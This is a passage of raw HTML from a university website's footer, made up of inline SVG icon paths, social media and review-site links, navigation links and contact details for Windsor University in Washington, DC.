C 10.667969 28.015625 10.589844 27.230469 10.65625 26.417969 C 19.722656 26.417969 28.789062 26.417969 37.851562 26.417969 C 37.929688 27.261719 37.847656 28.089844 37.609375 28.898438 C 37.457031 28.867188 37.378906 28.785156 37.363281 28.652344 Z M 37.363281 28.652344 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(13.725491%,47.450981%,61.56863%);fill-opacity:1;" d="M 37.363281 28.652344 C 36.726562 28.839844 36.074219 28.921875 35.402344 28.898438 C 35.429688 28.746094 35.511719 28.621094 35.648438 28.527344 C 27.480469 28.402344 19.316406 28.363281 11.148438 28.402344 C 11.148438 27.824219 11.148438 27.246094 11.148438 26.667969 C 19.886719 26.667969 28.625 26.667969 37.363281 26.667969 C 37.246094 27.371094 37.246094 28.03125 37.363281 28.652344 Z M 37.363281 28.652344 "></path></g></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pulse-grow elementor-repeater-item-53e339a" href="https://www.trustpilot.com/review/windsoruniversity.us" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 799.89 761" width="2500" height="2378"><path d="M799.89 290.83H494.44L400.09 0l-94.64 290.83L0 290.54l247.37 179.92L152.72 761l247.37-179.63L647.16 761l-94.35-290.54z" fill="#00b67a"></path><path d="M574.04 536.24l-21.23-65.78-152.72 110.91z" fill="#005128"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-icon-rocket elementor-animation-pulse-grow elementor-repeater-item-4d98c2b" href="https://www.sitejabber.com/reviews/windsoruniversity.us" target="_blank"> <span class="elementor-screen-only">Icon-rocket</span> <i aria-hidden="true" class="icon icon-rocket"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-animation-pulse-grow elementor-repeater-item-523b44c" href="https://www.yelp.com/search?find_desc=windsor+University+&#038;find_loc=Manassas%2C+VA+20110" target="_blank"> <span class="elementor-screen-only">Yelp</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-yelp" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"></path></svg> </a> </span> </div> </div> </div> </div> </div> </footer> <footer class="elementor-section elementor-top-section elementor-element elementor-element-d620957 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d620957" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bab18b7" data-id="bab18b7" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-0c2566c elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="0c2566c" data-element_type="widget" data-widget_type="image.default"> <img width="703" height="486" src="https://windsoruniversity.us/wp-content/uploads/2023/02/Windsor-Logo1111o.png" class="attachment-large size-large wp-image-32737" alt="" /> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1f2c395" data-id="1f2c395" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2370146 elementor-widget elementor-widget-text-editor" data-id="2370146" data-element_type="widget" data-widget_type="text-editor.default"> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1vw; font-weight: bold; margin-bottom: 0vw;">About the University</p><p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 0.9vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about/authorization/">Authorization</a></p><p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 0.9vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about/">About</a></p><p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 0.9vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about/university-partners/">Partners</a></p><p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 0.9vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about-us/faculty-and-administration/">Faculty</a></p> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-834ffa2" data-id="834ffa2" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-0569dc6 elementor-widget elementor-widget-text-editor" data-id="0569dc6" data-element_type="widget" data-widget_type="text-editor.default"> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1vw; font-weight: bold; margin-bottom: 0px;">Student Information</p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 0.9vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/about/testimonials/">Testimonials</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 0.9vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/student-rights/">Student Rights</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 0.9vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/academics/">Academics</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 0.9vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/academics/scholarships/">Scholarships</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 0.9vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/academics/online-courses/coursera/">Coursera</a></p> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a02ba71" data-id="a02ba71" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-0a473f0 elementor-widget elementor-widget-text-editor" data-id="0a473f0" data-element_type="widget" data-widget_type="text-editor.default"> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1vw; font-weight: bold; margin-bottom: 0px;">Get Involved</p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 0.9vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/careers/available-jobs/">Careers</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 0.9vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/careers/instructor/">Instructors</a></p> <p style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 0.9vw; margin-bottom: 0px;"><a style="color: white;" href="https://windsoruniversity.us/contact/">Contact Us</a></p> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-83adc9c" data-id="83adc9c" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3e7161a elementor-widget elementor-widget-text-editor" data-id="3e7161a" data-element_type="widget" data-widget_type="text-editor.default"> <ul style="list-style-type: none; color: white; font-family: 'Georgia'; font-size: 1vw; margin-top: 5px;"> <li style="font-weight: bold;">Contact Information</li> <li style="font-size: 0.9vw; color: #f1f6f9;">Address: <a style="color: #f1f6f9;" href="https://maps.app.goo.gl/GYE3ZpqBjPMqo6EJ7">1725 I St NW, Washington, DC 20006</a></li> <li style="font-size: 0.9vw; color: #f1f6f9;">PO BOX: 712 H St NE, Washignton, DC Suite No.1286, 20002</li> <li style="font-size: 0.9vw; color: #f1f6f9;">Email: <a style="color: #f1f6f9;" href="/cdn-cgi/l/email-protection#62210d0c1603011622150b0c06110d10170c0b140710110b161b4c1711"><span class="__cf_email__" data-cfemail="7f3c10110b1e1c0b3f0816111b0c100d0a1116091a0d0c160b06510a0c">[email&#160;protected]</span></a></li> <li style="font-size: 0.9vw; color: #f1f6f9;">Phone: <a style="color: #f1f6f9;" href="https://wa.link/q059gd">+1 202 925 1224</a></li> <li style="font-size: 0.9vw; color: #f1f6f9;">Phone: <a style="color: #f1f6f9;" href=" https://wa.me/12023596677">+1 202 359 6677</li> </ul> </div> </div> </div> </div> </footer> <footer class="elementor-section elementor-top-section elementor-element elementor-element-15ddc0b elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="15ddc0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79634c6" data-id="79634c6" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-59fa346 elementor-widget elementor-widget-text-editor" data-id="59fa346" data-element_type="widget" data-widget_type="text-editor.default"> <p style="color: white; font-family: Georgia; font-size: 1.8vw; margin-bottom: 0.5vw; text-align: center;">Get connected with us on social networks:</p> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-84e7b74" data-id="84e7b74" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2f7c29e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2f7c29e" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-grow elementor-repeater-item-7e7cbf4" href="https://www.facebook.com/WindsorUniversityDC" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse-grow elementor-repeater-item-9bc67e2" href="https://www.linkedin.com/company/windsoruniversity" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse-grow elementor-repeater-item-dbaeb71" href="https://www.youtube.com/@windsoruniversityUS" target="_blank"> <span class="elementor-screen-only">Youtube</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-threads elementor-animation-pulse-grow elementor-repeater-item-228bc8b" href="https://www.threads.net/@windsoruniversitydc" target="_blank"> <span class="elementor-screen-only">Threads</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-threads" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8c29.2 14.1 50.6 35.2 61.8 61.4c15.7 36.5 17.2 95.8-30.3 143.2c-36.2 36.2-80.3 52.5-142.6 53h-.3c-70.2-.5-124.1-24.1-160.4-70.2c-32.3-41-48.9-98.1-49.5-169.6V256v-.2C17 184.3 33.6 127.2 65.9 86.2C102.2 40.1 156.2 16.5 226.4 16h.3c70.3 .5 124.9 24 162.3 69.9c18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4c-29.2-35.8-73-54.2-130.5-54.6c-57 .5-100.1 18.8-128.2 54.4C72.1 146.1 58.5 194.3 58 256c.5 61.7 14.1 109.9 40.3 143.3c28 35.6 71.2 53.9 128.2 54.4c51.4-.4 85.4-12.6 113.7-40.9c32.3-32.2 31.7-71.8 21.4-95.9c-6.1-14.2-17.1-26-31.9-34.9c-3.7 26.9-11.8 48.3-24.7 64.8c-17.1 21.8-41.4 33.6-72.7 35.3c-23.6 1.3-46.3-4.4-63.9-16c-20.8-13.8-33-34.8-34.3-59.3c-2.5-48.3 35.7-83 95.2-86.4c21.1-1.2 40.9-.3 59.2 2.8c-2.4-14.8-7.3-26.6-14.6-35.2c-10-11.7-25.6-17.7-46.2-17.8H227c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1h.8c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3c25.6-1.4 54.6-11.4 59.5-73.2c-13.2-2.9-27.8-4.4-43.4-4.4c-4.8 0-9.6 .1-14.4 .4c-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-1 elementor-animation-pulse-grow elementor-repeater-item-0e260c9" href="https://www.instagram.com/windsoruniversitydc/" target="_blank"> <span class="elementor-screen-only">Icon-instagram-1</span> <i aria-hidden="true" class="icon icon-instagram-1"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-icon-whatsapp-1 elementor-animation-pulse-grow elementor-repeater-item-d2d5c50" href="https://wa.link/q059gd" target="_blank"> <span class="elementor-screen-only">Icon-whatsapp-1</span> <i aria-hidden="true" class="icon icon-whatsapp-1"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-pulse-grow elementor-repeater-item-f2d6974" href="https://www.tiktok.com/@windsoruniversitydc?_t=8oeAzNyn8kv&#038;_r=1" target="_blank"> <span class="elementor-screen-only">Tiktok</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg> </a> </span> </div> </div> </div> </div> </div> </footer> <footer class="elementor-section elementor-top-section elementor-element elementor-element-c3b2cee elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="c3b2cee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-065b664" data-id="065b664" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-9ee9f4b elementor-widget elementor-widget-text-editor" data-id="9ee9f4b" data-element_type="widget" data-widget_type="text-editor.default"> <p style="color: white; font-family: Georgia; font-size: 1.8vw; margin-bottom: 0.5vw; text-align: center;">Share your feedback on official platforms: <img style="height: 30px;" src="https://windsoruniversity.us/wp-content/uploads/2025/01/review_stars_in_outline_glyph_and_flat-removebg-preview-1.png" alt="Descriptive Text" /></p> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10006d1" data-id="10006d1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-79c8ebe elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="79c8ebe" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pulse-grow elementor-repeater-item-869bdf0" href="https://maps.app.goo.gl/nETAuHaXmkpVh9dE7" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 92.3 132.3"><path fill="#1a73e8" d="M60.2 2.2C55.8.8 51 0 46.1 0 32 0 19.3 6.4 10.8 16.5l21.8 18.3L60.2 2.2z"></path><path fill="#ea4335" d="M10.8 16.5C4.1 24.5 0 34.9 0 46.1c0 8.7 1.7 15.7 4.6 22l28-33.3-21.8-18.3z"></path><path fill="#4285f4" d="M46.2 28.5c9.8 0 17.7 7.9 17.7 17.7 0 4.3-1.6 8.3-4.2 11.4 0 0 13.9-16.6 27.5-32.7-5.6-10.8-15.3-19-27-22.7L32.6 34.8c3.3-3.8 8.1-6.3 13.6-6.3"></path><path fill="#fbbc04" d="M46.2 63.8c-9.8 0-17.7-7.9-17.7-17.7 0-4.3 1.5-8.3 4.1-11.3l-28 33.3c4.8 10.6 12.8 19.2 21 29.9l34.1-40.5c-3.3 3.9-8.1 6.3-13.5 6.3"></path><path fill="#34a853" d="M59.1 109.2c15.4-24.1 33.3-35 33.3-63 0-7.7-1.9-14.9-5.2-21.3L25.6 98c2.6 3.4 5.3 7.3 7.9 11.3 9.4 14.5 6.8 23.1 12.8 23.1s3.4-8.7 12.8-23.2"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse-grow elementor-repeater-item-03b7e90" href="https://www.facebook.com/WindsorUniversityDC/reviews" target="_blank"> <span class="elementor-screen-only">Facebook</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-pulse-grow elementor-repeater-item-0375255" href="https://www.mastersportal.com/universities/21193/windsor-university.html" target="_blank"> <span class="elementor-screen-only"></span> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="32px" viewBox="0 0 49 32"><defs><filter id="alpha" filterUnits="objectBoundingBox" x="0%" y="0%" width="100%" height="100%"></filter><mask id="mask0"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.996078;stroke:none;"></rect></g></mask><clipPath id="clip1"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface5" clip-path="url(#clip1)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(87.450981%,38.82353%,27.450982%);fill-opacity:1;" d="M 21.191406 3.347656 C 20.699219 3.769531 20.128906 4.097656 19.476562 4.339844 C 17.859375 4.707031 16.308594 5.246094 14.824219 5.953125 C 14.339844 6.078125 13.847656 6.117188 13.351562 6.078125 C 15.910156 5.074219 18.523438 4.167969 21.191406 3.347656 Z M 21.191406 3.347656 "></path></g><mask id="mask1"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.92549;stroke:none;"></rect></g></mask><clipPath id="clip2"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface8" clip-path="url(#clip2)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(84.705883%,39.607844%,29.803923%);fill-opacity:1;" d="M 29.277344 4.09375 C 30.570312 4.363281 31.796875 4.777344 32.953125 5.332031 C 31.613281 5.15625 30.390625 4.742188 29.277344 4.09375 Z M 29.277344 4.09375 "></path></g><mask id="mask2"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.482353;stroke:none;"></rect></g></mask><clipPath id="clip3"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface11" clip-path="url(#clip3)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(82.745099%,41.176471%,32.549021%);fill-opacity:1;" d="M 25.847656 6.078125 C 23.121094 6.019531 20.425781 6.265625 17.761719 6.820312 C 17.761719 6.738281 17.761719 6.65625 17.761719 6.574219 C 20.460938 5.882812 23.15625 5.71875 25.847656 6.078125 Z M 25.847656 6.078125 "></path></g><mask id="mask3"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.588235;stroke:none;"></rect></g></mask><clipPath id="clip4"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface14" clip-path="url(#clip4)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(83.529413%,40.784314%,31.37255%);fill-opacity:1;" d="M 26.335938 6.078125 C 27.238281 6.035156 28.136719 6.078125 29.03125 6.203125 C 29.335938 6.257812 29.582031 6.382812 29.765625 6.574219 C 28.574219 6.527344 27.429688 6.359375 26.335938 6.078125 Z M 26.335938 6.078125 "></path></g><mask id="mask4"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.564706;stroke:none;"></rect></g></mask><clipPath id="clip5"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface17" clip-path="url(#clip5)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(83.137256%,39.215687%,30.980393%);fill-opacity:1;" d="M 11.636719 6.574219 C 11.558594 6.957031 11.3125 7.125 10.902344 7.070312 C 10.902344 7.566406 10.902344 8.0625 10.902344 8.558594 C 11.554688 8.476562 12.210938 8.394531 12.863281 8.308594 C 12.230469 8.628906 11.578125 8.960938 10.902344 9.300781 C 10.574219 8.476562 10.574219 7.648438 10.902344 6.820312 C 11.128906 6.667969 11.371094 6.582031 11.636719 6.574219 Z M 11.636719 6.574219 "></path></g><mask id="mask5"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.588235;stroke:none;"></rect></g></mask><clipPath id="clip6"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface20" clip-path="url(#clip6)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(76.078433%,44.313726%,37.64706%);fill-opacity:1;" d="M 37.609375 6.820312 C 37.925781 7.613281 37.925781 8.4375 37.609375 9.300781 C 37.304688 9.191406 37.058594 9.027344 36.871094 8.804688 C 37.117188 8.804688 37.363281 8.804688 37.609375 8.804688 C 37.609375 8.144531 37.609375 7.484375 37.609375 6.820312 Z M 37.609375 6.820312 "></path></g><mask id="mask6"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.960784;stroke:none;"></rect></g></mask><clipPath id="clip7"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface23" clip-path="url(#clip7)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(23.529412%,44.313726%,53.333336%);fill-opacity:1;" d="M 15.3125 11.535156 C 15.3125 16.082031 15.3125 20.628906 15.3125 25.179688 C 14.414062 25.179688 13.515625 25.179688 12.617188 25.179688 C 12.617188 24.019531 12.617188 22.863281 12.617188 21.707031 C 12.859375 22.730469 12.941406 23.804688 12.863281 24.929688 C 13.597656 24.929688 14.332031 24.929688 15.066406 24.929688 C 15.066406 24.683594 15.066406 24.433594 15.066406 24.1875 C 14.988281 19.925781 15.066406 15.707031 15.3125 11.535156 Z M 15.3125 11.535156 "></path></g><mask id="mask7"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.960784;stroke:none;"></rect></g></mask><clipPath id="clip8"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface26" clip-path="url(#clip8)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(24.313726%,49.803922%,60.000002%);fill-opacity:1;" d="M 33.199219 11.285156 C 33.558594 11.222656 33.886719 11.304688 34.175781 11.535156 C 33.976562 11.753906 33.730469 11.835938 33.441406 11.78125 C 33.441406 16.164062 33.441406 20.546875 33.441406 24.929688 C 34.070312 24.855469 34.640625 24.9375 35.15625 25.179688 C 34.503906 25.179688 33.851562 25.179688 33.199219 25.179688 C 33.199219 20.546875 33.199219 15.917969 33.199219 11.285156 Z M 33.199219 11.285156 "></path></g><mask id="mask8"><g filter="url(#alpha)"><rect x="0" y="0" width="49" height="32" style="fill:rgb(0%,0%,0%);fill-opacity:0.572549;stroke:none;"></rect></g></mask><clipPath id="clip9"><rect x="0" y="0" width="49" height="32"></rect></clipPath><g id="surface29" clip-path="url(#clip9)"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(21.568628%,42.745098%,50.980395%);fill-opacity:1;" d="M 22.664062 10.292969 C 22.90625 15.128906 22.988281 20.007812 22.90625 24.929688 C 23.804688 24.929688 24.703125 24.929688 25.601562 24.929688 C 25.53125 24.457031 25.613281 24.042969 25.847656 23.691406 C 25.847656 24.1875 25.847656 24.683594 25.847656 25.179688 C 24.785156 25.179688 23.722656 25.179688 22.664062 25.179688 C 22.664062 20.21875 22.664062 15.253906 22.664062 10.292969 Z M 22.664062 10.292969 "></path></g></defs><g id="surface1"><path style=" stroke:none;fill-rule:evenodd;fill:rgb(87.450981%,39.215687%,29.411766%);fill-opacity:1;" d="M 26.335938 3.101562 C 25.648438 3.007812 24.953125 2.925781 24.253906 2.851562 C 23.308594 2.992188 22.371094 3.160156 21.4375 3.347656 C 23.039062 2.210938 24.671875 2.128906 26.335938 3.101562 Z M 26.335938 3.101562 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(83.529413%,39.215687%,29.803923%);fill-opacity:1;" d="M 26.335938 3.101562 C 26.898438 3.125 27.386719 3.289062 27.808594 3.597656 C 27.191406 3.707031 26.703125 3.542969 26.335938 3.101562 Z M 26.335938 3.101562 "></path><use xlink:href="#surface5" mask="url(#mask0)"></use><use xlink:href="#surface8" mask="url(#mask1)"></use><path style=" stroke:none;fill-rule:evenodd;fill:rgb(95.686275%,36.470589%,23.137255%);fill-opacity:1;" d="M 26.335938 3.101562 C 26.703125 3.542969 27.191406 3.707031 27.808594 3.597656 C 28.367188 3.621094 28.859375 3.785156 29.277344 4.09375 C 30.390625 4.742188 31.613281 5.15625 32.953125 5.332031 C 34.246094 5.605469 35.472656 6.019531 36.628906 6.574219 C 36.800781 6.796875 37.046875 6.878906 37.363281 6.820312 C 37.363281 7.402344 37.363281 7.980469 37.363281 8.558594 C 36.4375 8.121094 35.457031 7.875 34.421875 7.8125 C 32.835938 7.433594 31.285156 7.019531 29.765625 6.574219 C 29.582031 6.382812 29.335938 6.257812 29.03125 6.203125 C 28.136719 6.078125 27.238281 6.035156 26.335938 6.078125 C 26.175781 6.078125 26.011719 6.078125 25.847656 6.078125 C 23.15625 5.71875 20.460938 5.882812 17.761719 6.574219 C 16.617188 6.617188 15.472656 6.699219 14.332031 6.820312 C 14.332031 7.070312 14.332031 7.316406 14.332031 7.566406 C 13.644531 7.449219 13.152344 7.695312 12.863281 8.308594 C 12.210938 8.394531 11.554688 8.476562 